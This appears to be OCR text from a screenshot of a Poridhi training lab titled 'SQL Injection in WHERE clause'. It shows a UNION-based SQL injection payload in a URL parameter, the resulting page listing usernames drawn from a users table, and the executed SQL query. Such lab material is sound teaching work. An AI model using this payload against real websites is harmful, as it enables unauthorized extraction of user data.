 Poridhi
SQL Injection in WHERE clause
ridhi.io/?category=tech%' UNION SELECT NULL,username,email,NULL,NULL FROM users--
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?category=t...
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?category=tech%'...
users--
jane_smith
Views: N/A Date:
Read More
Article ID:
john_doe
Views: N/A Date:
Read More
Article ID:
mike_wilson
Views: N/A Date:
Read More
Article ID:
Tech News Today
Latest technology developments and
innovations
Views: 1250 Date: 2024-05-20
Read More
Article ID: 1
Query Information
Total articles shown: 4
Current search: Search: tech%' UNION SELECT NULL,username,NULL,NULL,NULL FROM
users--
Executed SQL Query
SELECT * FROM articles WHERE title LIKE '%tech%' UNION SELECT
NULL,username,NULL,NULL,NULL FROM users--%'